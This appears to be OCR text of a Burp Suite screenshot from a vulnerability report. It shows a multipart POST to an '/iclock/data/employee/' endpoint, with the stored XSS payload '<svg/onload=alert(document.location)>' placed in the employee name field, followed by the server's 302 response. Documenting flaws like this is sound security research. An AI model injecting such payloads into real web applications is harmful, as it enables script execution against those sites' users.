 Request
Pretty Raw Hex Hackvertor \n
1 POST /iclock/data/employee/4034/ HTTP/1.1
2 Host:
3 Content-Length: 1803
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryOHlhSjuGQuqfbkHg
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.71 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
10 Referer: http:// /iclock/data/employee/4034/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: es-419,es;q=0.9
13 Cookie:
14 Connection: close
15
16 ------WebKitFormBoundaryOHlhSjuGQuqfbkHg
17 Content-Disposition: form-data; name="PIN"
18
19
20 ------WebKitFormBoundaryOHlhSjuGQuqfbkHg
21 Content-Disposition: form-data; name="company"
22
23 27
24 ------WebKitFormBoundaryOHlhSjuGQuqfbkHg
25 Content-Disposition: form-data; name="DeptID"
26
27 27
28 ------WebKitFormBoundaryOHlhSjuGQuqfbkHg
29 Content-Disposition: form-data; name="EName"
30
31 <svg/onload=alert(document.location)>
32 ------WebKitFormBoundaryOHlhSjuGQuqfbkHg
33 Content-Disposition: form-data; name="Password"
XSS PAYLOAD
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 302 FOUND
2 Server: nginx/0.8.12
3 Date: Wed, 13 Dec 2023 19:29:04 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Language: en
7 Vary: Accept-Language, Cookie
8 Location: http:/ /iclock/data/employee/
9 Pragma: no-cache
10 Cache-Control: no-store
11 Content-Length: 0
12
13